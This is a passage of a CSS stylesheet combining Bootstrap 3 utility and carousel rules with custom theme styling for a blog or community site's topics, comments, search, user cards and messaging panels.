.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */




.container .content {
    /*  padding: 30px 30px 10px 30px;*/

    background:#fcfcfc;
    padding: 30px;
}

.ushki-responsive {
    max-width: 100%;
    height: auto;
}

.row.ushki { text-align: center; padding: 25px 30px 10px}
.row.ushki span { display: block; padding: 10px}
.row.ushki a { color:#333;  display: block; font-size: 11px; font-weight: bold;}


.ushki-header { background: #cbd2d7}
.ushki-header-content {position: relative;}
.ushki-header-bg {position:absolute; background:#e9ecee; opacity: 1; filter: alpha(Opacity=100); top:0; bottom:0; width:100%; }

.header-top-inner .form-control { border: 3px solid #ccc; height: 38px }
.search-box, .add-faqusha-box {margin-bottom: 10px}
.header-top-inner .input-group-btn .btn {border: 3px solid #ccc}
.header-top-inner .input-group-btn:last-child > .btn, .header-top-inner .input-group-btn:last-child > .btn-group {margin-left: -3px;}



.btn-outlined.btn-primary {
    background: none;
    border: 3px solid #428bca;
    color: #428bca;
}
.btn-outlined.btn-primary:hover,
.btn-outlined.btn-primary:active {
    color: #FFF;
    background: #428bca;
    border-color: #428bca:
}

.btn-outlined.btn-success {
    background: none;
    border: 3px solid #45BD4F;
    color: #45BD4F;
}
.btn-outlined.btn-success:hover,
.btn-outlined.btn-success:active {
    color: #FFF;
    background: #45BD4F;
}

.btn-outlined.btn-info {
    background: none;
    border: 3px solid #459CBD;
    color: #459CBD;
}
.btn-outlined.btn-info:hover,
.btn-outlined.btn-info:active {
    color: #FFF;
    background: #459CBD;
}

.btn-outlined.btn-warning {
    background: none;
    border: 3px solid #f0ad4e;
    color: #f0ad4e;
}
.btn-outlined.btn-warning:hover,
.btn-outlined.btn-warning:active {
    color: #FFF;
    background: #ed9c28;
}

.btn-outlined.btn-danger {
    background: none;
    border: 3px solid #D9534F;
    color: #D9534F;
}
.btn-outlined.btn-danger:hover,
.btn-outlined.btn-danger:active {
    color: #FFF;
    background: #D9534F;
}

.btn-outlined.btn-tags {
    background: none;
    border: 1px solid #778A95;
    color: #778A95;
}
.btn-outlined.btn-tags:hover,
.btn-outlined.btn-tags:active {
    color: #FFF;
    background: #778A95;
}


.list-group h4 {font-weight: bold; font-size: 16px}
.sep {
    margin-bottom: 5px;
}


.topic.topic-short {border-bottom:1px solid #EEEEEE; padding:16px 0}
.topic .topic-short-info {padding:0 270px 0 15px; position: relative }
.topic .topic-short-info .topic-title {}
.topic .topic-short-data {font-size:11px; margin:0; padding:0; list-style:none; overflow:hidden; padding-bottom: 5px}
.topic .topic-short-info h2 {font-size:22px; /*line-height:normal;*/ margin: 0;  position: relative; font-family: "proxima_nova_rgregular", sans-serif}
.topic-short-info .topic-type-icon {
    background: #E6E8ED;
    border-radius: 50px;
    height: 40px;
    left: -50px;
    /*line-height: 35px;    text-align: center;*/
    margin-top: -20px;
    padding: 5px 12px;
    position: absolute;

    top: 50%;
    width: 40px;
    color: #fff;
    font-size: 20px;
}
.topic-status-bar {
    /*height: 44px;*/
    margin-top: -20px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 260px;
    color:#8596A0;
}
.topic-status-bar p { margin: 0; font-size: 11px}
.topic-status-bar span {font-size: 20px}

.topic-status-bar ul {overflow: hidden; list-style: none; margin: 0; padding: 0}
.topic-status-bar li { display: inline-block; width: 50%; text-align: center}

.topic .topic-short-data li { float:left; margin-right:12px}
.topic .view-counter { text-align:center}
.view-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}

.topic .comment-counter { text-align:center}
.comment-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}
.comment-counter .comment-counter-zero { color:#333}
.comment-counter a { display:block}

.topic-short .topic-control {padding: 5px 0 0 15px}

.blogs-list {margin: 0; padding: 0; text-align: center; font-family: tahoma, verdana, arial, sans-serif; font-size: 11px; font-weight: bold}
.blogs-list li { display: inline-block; width: 150px; padding: 10px 0 0; vertical-align: top; margin: 10px 0}
.blog-line-title {margin: 10px 10px 0}
.topic-header {position:relative;}
.entry-title {margin:10px 0 30px; font-size:26px; line-height:normal; font-family: "proxima_nova_rgregular", sans-serif }
.entry-content {margin:30px 0; overflow: hidden; word-wrap: break-word}
.entry-content.single-page { margin-bottom: 0}
.entry-content img, .comment-preview img, .comment-content img, .blog-header-panel__description img {max-width: 100%;}
.entry-content li, .comment-preview li, .comment-content li {margin: 8px 0 0;}
.entry-content li:first-child, .comment-preview li:first-child, .comment-content li:first-child {margin-top: 0;}

.add-to-favourite { position:absolute; left:25px; font-size:25px; top:21px}
.add-to-favourite .favourite-count { position:absolute; left:0; top:-10px; font-size:11px}
.question-author-full { margin:0; padding-left:60px; list-style:none; position:relative; text-align: left; display: inline-block }
.question-author-full_avatar { position:absolute; left:0; top:-5px}
.author-avatar {width: 48px; height: 48px;}

.topic-info-vote { font-size:24px; position:relative; text-align: center; height:40px; padding-top:14px}
.topic-info-vote-name {font-size: 11px; position:absolute;left:0;right:0; top:-3px}
.question-stats-full { margin:0; padding:0;  list-style:none}
.question-stats-full li { display:inline-block; padding:0px 10px}
.topic-tags { list-style:none; overflow:hidden; margin-bottom:12px; padding:2px 0 0 15px; }
.topic-tags li:first-child { padding-right:4px;}
.topic-tags li { display:inline; }
.topic-tags-user a, .topic-tags-edit a {color:#41A300}
.topic-tags li.topic-tags-edit {margin-left: 20px}



.topic-full-panel {text-align: center; margin-top: 25px; margin-bottom: 25px;}


.search-form-content .form-group, .tag-search-form .form-group {margin-bottom: 0}

.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value, .topic-full-comments-counter__link, .topic-full-fav-counter__link {display: block}





















.comments-header h3 {
    margin: 0px;
    padding: 0px; }
.comments-header {background: none repeat scroll 0 0 #e3e3e3;
    font-size: 24px; padding:12px 15px 12px; margin-bottom:30px; position: relative; font-family: "proxima_nova_rgregular", sans-serif}

.comment-wrapper:first-child > hr { display:none}
.comments-header .subscribe {font-size: 14px; position:relative; top:4px}
.comments-header .subscribe input { margin:0}

.topic-full { margin-bottom:20px}


.comments {  }
.comments hr {margin: 15px 0}

.comment-wrapper { position: relative; }
.comment-wrapper .comment-wrapper { padding-left: 40px; }

.comment-preview {
    margin-bottom: 20px;
    line-height: 1.5em;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    padding: 20px;
    overflow: hidden;
    word-wrap: break-word;
}


.comment { margin-bottom: 10px; padding: 0 0 0 60px; position: relative; }
.comment .deleted { padding: 5px 10px; color: #777; background: #f4f4f4; }
.comment .comment-avatar { position: absolute; top: 6px; left: 10px; width: 40px; height: 40px; border-radius:50px }
.comment .folding { width: 13px; height: 13px; position: absolute; top: 18px; left: -17px; background: url(../images/icons-synio.png) 0 -94px no-repeat; cursor: pointer; }
.comment .folding.folded { background-position: -13px -94px; }
.comments .alert { margin: 30px 0 0}


.comments.comment-list .comment { margin-bottom: 50px; padding-left: 0; }
.comments.comment-list .comment .comment-avatar { position: static; width: 16px; height: 16px; vertical-align: middle; }

.comments.comment-list .comment .comment-info li.vote .vote-count { margin-right: 0; }

.comments.comment-list .comment-path { font-size: 11px; color: #a2b6cd; }
.comments.comment-list .comment-path .blog-name,
.comments.comment-list .comment-path .comment-path-comments { color: #000; }
.comments.comment-list .comment-path .comment-path-topic { color: #275ec2; }


.comment-content {word-wrap: break-word;  margin-bottom: 15px; position: relative; line-height:1.5; overflow: hidden}
.comment.comment-deleted 	.comment-content 		{ background: #c5c5c5; border-color: #C8A8A8; }

.comment.comment-self		.comment-content		{ background: #fefef1; border-color: #e6e6bd; padding:5px;  }

.comment.comment-new 		.comment-content		{ /*background: #cdf5a6; padding:5px*/ }

.comment.comment-current 	.comment-content		{ background: #cdf5a6; padding:5px }

.comment.comment-bad 		.comment-content		{ opacity: 0.3; filter: alpha(opacity=30); }
.comment.comment-bad:hover 	.comment-content		{ opacity: 1; filter: alpha(opacity=100); }

.ls-user-role-not-admin .comment.comment-deleted 	{ padding: 10px 15px; min-height: 0; background: #f7f7f7; color: #888; }


/* Info Block */
.comment .comment-info { padding: 0 70px 0 0; overflow: hidden; margin-bottom:5px; position: relative; list-style:none }
.comment .comment-info li { float: left; padding-top:3px;  margin-right: 13px; }
.comment .comment-info li a {  }
.comment .comment-info li a.link-dotted 		{  }
.comment .comment-info li a.link-dotted:hover {  }
.comment .comment-info li.comment-author a {  font-weight: bold; }
.comment .comment-info li.comment-author.comment-topic-author a { background:#8596A0; color:#fff; padding:2px 4px;  }
.comment .comment-info li.comment-author.comment-topic-author {  }

.comment .comment-info .vote 					{ position: absolute; top: 0; right: 0; margin: 0; font-size:18px; padding:0 }
.comment .comment-info .vote .vote-count 		{ float: left; margin-right: 6px; font-size:12px; padding-top:3px; font-weight:bold }
.comment .comment-info .vote .vote-down 		{ float: left; cursor: pointer; margin-left: 4px; }
.comment .comment-info .vote .vote-up 		{ float: left; cursor: pointer; margin-left: 4px;  }
.comment .comment-info .vote.voted-up .vote-up 		{ color:#BDDABA }
.comment .comment-info .vote.voted-down .vote-down 	{ color:#EB9797 }


.comment .comment-info li.comment-date { color: #818189; }
/*
.comment .comment-info li.comment-favourite { position: relative; top: 1px; }
.comment .comment-info li.comment-link { position: relative; top: 1px; }
*/
.comment .comment-info li.goto a { text-decoration: none; }
.comment .comment-info li .favourite-count {}





.comment .comment-info li.goto-comment-child { display: none; }


/* Content */

.comment img {max-width: 100%; width: inherit}



.comment-updated {
    color: #d9534f;
}

/* Actions */
.comment .comment-actions li { display: inline; margin-right: 10px; }



.reply-header { font-size: 20px; line-height: 1.3em;  text-transform: uppercase; margin-top: 30px}

.reply, .wall-reply { background: #f8fbfe; padding: 15px; border-radius: 5px; border:1px solid #D9EDF7; position: relative }
.reply textarea { height: 100px; }
.reply textarea.loader { background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;}

.reply .mceEditor { display: block; margin-bottom: 10px; }

.wall-block { border-top: 1px solid #eee; padding-top: 12px; margin-top: 15px}
.wall .comment .comment-avatar {top:18px}
.wall-reply {margin-bottom: 30px;}
.wall-submit-reply {margin-top: 15px}
.wall-reply .counter, .wall-submit-reply .counter { bottom: 25px;  position: absolute; right: 20px;}
.wall-controls {margin-top: 15px}
.wall .comment, .wall .comment .comment-content  {margin-bottom: 0}
.wall .comment .comment-wrapper { margin-top: 10px}


.comment .collapse-block { position: absolute; left: -10px; top:19px; cursor: pointer}

.comments-subscribe { list-style: none; overflow: hidden; font-size: 14px; margin: 0;  padding: 0; text-align: center; line-height: 2.4}
.comments-subscribe li {display: inline-block;}
.comments-subscribe li input { vertical-align: middle; margin: 0}
.comments-subscribe label {margin: 0 0 0 10px}
.ac_selected {
    background:#fff0f0 !important;
}
.comment-admin-paste {font-size: 12px}

.block .block-content {padding: 10px 15px; border: 1px solid rgb(221, 221, 221); border-radius:4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); overflow: hidden}
.block .block-content .note { margin-bottom:10px; margin-top:0}

.block-header h3 {
    color: #333;
    margin-bottom: 10px; margin-top: 0; font-family: "proxima_nova_rgregular", sans-serif}

.topic-full-rating-view {

}

.search-input-wrapper .input-submit {
    cursor: pointer;
    padding: 2px 7px;
    position: absolute;
    right: 3px;
    top: 3px;
}
.search-input-wrapper .input-submit:hover {
    background-position: -341px -24px;
}
.search {
    margin-bottom: 30px;
    position: relative;
}
.search .input-text {
    padding-right: 25px;
}
.search .input-submit {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    position: absolute;
    right: 3px;
    top: 6px;
}
.search-item {
    background: #f0f0f0;
    margin-top: 20px;
    padding: 15px;
}
.search-item .input-text {
    padding-right: 5px;
    width: 100%;
}
.search-item.search-item-abc ul {
    margin-top: 10px;
    overflow: hidden;
}
.search-item.search-item-abc ul li {
    float: left;
}
.search-item.search-item-abc ul li a {
    border-radius: 3px;
    color: #333333;
    float: left;
    padding: 1px 5px;
    text-decoration: none;
}
.search-item.search-item-abc ul li a span {
    border-bottom: 1px dotted #727a90;
}
.search-item.search-item-abc ul li a:hover {
    background: #999999;
    color: #ffffff;
}
.search-item.search-item-abc ul li a:hover span {
    border: medium none;
}
.search-item.search-item-abc ul li.active a {
    background: #cccccc;
    color: #333333;
}
.search-item.search-item-abc ul li.active a span {
    border: medium none;
}
.search-tags {
    margin: 25px 0 40px;
}
.search-form-wrapper {
    background: #ecebeb;
    border-radius: 4px 4px 0 0;
    padding: 15px;
}
.search-input-wrapper {
    position: relative;
}

.search-form-submit {
    background: transparent;
    border: 0 none;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 25px;
    line-height: 12px;
    outline: medium none;
    padding: 0;
    text-align: center;
    width: 38px;
}
.search-form-submit-wrap:hover {
    background-position: 0 -25px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
}
.search-form-submit-wrap:active {
    background-position: 0 -50px;
    box-shadow: none;
}

.input-text {
    border: 1px solid #cccccc;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07) inset;
    box-sizing: border-box;
    padding: 5px;
    width: 150px;
}
.input-checkbox {
    position: relative;
    vertical-align: middle;
}
.search-abc { list-style:none; padding:0; margin-bottom:0}




.blog-card, .user-card {
    margin: 50px 0 0

}
.user-card.odd, .media-list .clear, .image-manager .odd { clear: both} /*убирает обтекание у карточек юзеров на странице заметок в профиле и при просмотре фоток блога в профиле*/
.blog-card__content, .user-card__content {border:2px solid #eee; text-align: center; position: relative; border-radius:5px}
.blog-card__avatar, .user-card__avatar {position: absolute; left:0; right:0; top:-38px}
.blog-card__title, .user-card__title {
    font-size: 24px;
    font-family: "proxima_nova_rgregular", sans-serif;
    margin: 55px 20px 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.user-card__description {
    border-top: 1px solid #ccc;
    margin: 10px 20px 20px;
    padding-top: 20px;
}
.blog-card__founder, .user-card__time {
    margin: -10px 20px 15px;
    overflow: hidden;
}
.blog-card__stats, .user-card__stats {
    margin: 0;
    padding: 0;
    border-top: 2px solid #eee;
}
.blog-card__stats-item:first-child, .user-card__stats-item:first-child {border:none}
.blog-card__stats-item, .user-card__stats-item {
    display: inline-block; width: 50%; padding: 5px; border-left:1px solid #eee
}
.blog-card__stats-header, .user-card__stats-header {
    font-size: 11px; color: #767676
}
.blog-card__stats-counter, .user-card__stats-counter{
    margin: 0; font-size: 24px
}
.blog-card__stats-counter.positive, .user-card__stats-counter.positive {color: #47a447}
.blog-card__stats-counter.negative, .user-card__stats-counter.negative {color: #d9534f}

.blog-card__control, .user-card__control {
    position: absolute; bottom: 15px; left: 0; right: 0; width: 36px; margin: 0 auto
}

.user-card__online {border-color: #d4eeda}






.panel-table-talk {background: #FCFCFC; }
.table-talk .input-checkbox {margin: 0}
.table-talk__title { font-size: 24px; margin: 5px 0; font-family: "proxima_nova_rgregular", sans-serif;}
.table-talk__talkers {margin: 5px 0}
.table-talk__talkers .inactive {color: #ccc;
    text-decoration: line-through;}
.table-talk-content .avatar { border-radius: 50px}


.user-avatar img, .user-list-mini img { width: 24px; height: 24px}

.stream-get-more {

    margin-top: 30px;
}
.stream-get-more:hover {
    background: none repeat scroll 0 0 #BEBEBE;
    color: #000000;
}
.stream-get-more.loader, .ui-autocomplete-loading, .loader, .loading {
    background-image: url("/_run/assets/449e9166/loader.gif");
    background-position: 50% 50%;
    background-repeat: no-repeat;
}
.stream_loading {
    background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;
}
.list-group-item-time {font-size:11px; margin-bottom:5px; display: block}
.list-group-item-author {font-size:11px; margin-top:5px}



.js-widget-stream-content {min-height: 150px;}

.blog-line-image img {width: 100px; height: 100px; vertical-align: middle}




.stream-comment-preview {

    border-radius: 3px;
    color: #363636;
    font-size: 14px;
    margin-top: 10px;
    padding: 10px;
    position: relative;
    background:#f6f6f6;
}
.stream-comment-preview:after {
    border-color: transparent transparent #F0F0F0;
    border-style: solid;
    border-width: 6px;
    content: "";
    display: block;
    height: 0;
    left: 15px;
    position: absolute;
    top: -12px;
    width: 0;
}

.stream-list .pull-left { margin-top:4px; margin-right: 10px; padding: 0}
.stream-list h2 { font-size: 22px; font-family: "proxima_nova_rgregular", sans-serif}
.stream-list .stream-header-date:first-child > hr:first-child {display: none}


.stream-settings-blogs, .user-list-mini, #stream_block_users_list, #userfeed_block_users_list { list-style:none; padding:0; margin:0; max-height: 200px; overflow-y: auto}
.activity-settings-filter {list-style:none; padding:0; margin:0;}
.activity-settings-filter .streamEventTypeCheckbox, .stream-settings-blogs .userfeedBlogCheckbox{ margin:0}

.block .user-list-mini .checkbox {margin-bottom:0; margin-top: 10px}



.block-type-activity .alert { margin-bottom: 0; margin-top: 10px}


.note {
    color: #878787;
    display: block;
    font-size: 11px;
    line-height: 16px;
    margin-top: 5px;
}
form label {
    display: block;

}

.max-height-200 {overflow: auto; max-height: 200px; _height: expression( this.scrollHeight > 200 ? "200px" : "auto" ); position: relative}

.topic-content-form, .blog-content-form { margin-top: 20px}

.topic-content-form .form-group.checkbox-inline label, .content-write .topic-tags, .topic-content-form .form-group p {margin: 0}
.content-write.js-topic-preview-place { border-top: 1px solid #eee; margin-top: 30px; padding-top: 20px}
.alert-global { margin-top: 20px}
.block-userfeedblog .js-userfeed-bloglist .checkbox  { margin-top: 2px}

.searched-item { background: #FFFF33}
.entry-content h2 { font-size: 18px; font-weight: bold; line-height: normal; margin: 0}
.entry-content h3, .entry-content h4 { font-size: 16px; line-height: normal; font-weight: bold; margin: 0}
.entry-content h5, .entry-content h6 {font-size: 14px; line-height: normal; font-weight: bold; margin: 0}


.article-author-block {padding:  20px 30px; margin-bottom: 0px;background:#eee; border:1px solid #eee;border-radius: 4px 4px 0 0;font-family: "proxima_nova_rgregular", sans-serif;}
.article-author-block__content {padding-left:120px;}
.article-author-block__content_avatar {width:100px; height:100px; position:absolute; left:10px; top:50%;margin-top: -50px;}
.article-author-block__title_name {font-size:14px;vertical-align:middle;font-weight:bold; text-transform:uppercase}
.article-author-block__social span:first-child {margin-left:0}
.article-author-block__social-list-item {font-size:16px;vertical-align:middle; display: inline-block; margin: 0 10px;}
.article-author-block__about {margin-bottom:0;line-height:normal}
.article-author-block__link_inactive {color: #999;}

.alto-user-role-guest .role-guest-hide {
    display: none;
}

.table.table-middle td {vertical-align: middle}
.blog-header-panel {
    margin: 0px 0 30px;

}
.blog-header-panel__header {}
.blog-header-panel__title {
    margin: 35px 20px 0;
    overflow: visible;
    white-space: normal;
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 30px;
}

.blog-header-panel__subtitle {
    color: #666;
    font-size: 14px;
    margin: 5px 20px 25px;
    overflow: hidden;
}
.blog-header-panel__avatar {margin-bottom: 30px}
.blog-header-panel__list {
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 0;
    padding: 0;

}
.blog-header-panel__item:first-child{
    border: none;
}
.blog-header-panel__item {
    margin: 15px 0 14px;
    position: relative;
    border-left: 1px solid #ddd;
}

.blog-header-panel__item-name {
    color: #767676;
    font-size: 11px;
}

.blog-header-panel__item-count {
    font-size: 24px;
    margin: 0;
}
.blog-header-panel__more {
    padding: 20px;
    background: #FAFAFA
}
.blog-header-panel__description {
    margin: 10px 0 0;
    overflow: hidden;
    word-wrap:break-word
}
.blog-header-panel__admins, .blog-header-panel__moders {

    padding-right: 40px;
    margin-top: 30px;
    margin-bottom: 0;
}

.blog-header-panel__user {display: inline-block; margin-top: 10px; margin-right: 10px; width: 32px;
    height: 32px;}
.blog-header-panel__footer {

}
.blog-header-panel__founder-list, .topic-control__list {margin-bottom: 0}

.action__button {
    width: 36px;
    height: 36px;
    padding: 7px 10px;
    border-radius: 50px;
}

.action__button_subsribe {
    position: absolute;
    top: 9px;
    right: -18px;
    z-index: 1;
}
.action__button_subsribe-in-topic{
    position: absolute;
    top: 12px;
    right: -18px;
    z-index: 1;
}
.action__button_info {
    position: absolute;
    top: 9px;
    left: -18px;
    z-index: 1;
}

.action__button_test {
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #eee;
    border-radius: 50px;
    color: #333;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    padding: 10px;
    width: 36px;
}
.action__button_test2{

    position: absolute;
    right: -18px;
    top: 14px;
    z-index: 1;

}















.blog-control-panel {float: right; margin: 0}
.blog-control-panel li { display: inline-block; margin-left: 15px}




.profile-wrapper-content {margin: 20px 0 0}
.talk-wrapper-content {padding: 20px; background: #FBFBFB}
.user-toggle-publication-block { margin-top: 30px; margin-bottom: 30px; text-align: center}


.talk-search.talk-recipients {border-top: 1px solid #dcdcdc; }
.talk-search.talk-friends {margin-bottom: 20px}

.talk-search {    border-bottom: 1px solid #dcdcdc;
    overflow: hidden;
    padding: 20px 0;
}
.talk-recipients-header .inactive { text-decoration: line-through; color: #ccc}
.talk-recipients-content {
    background: #fcfcfc;
    display: none;
    padding:  20px;
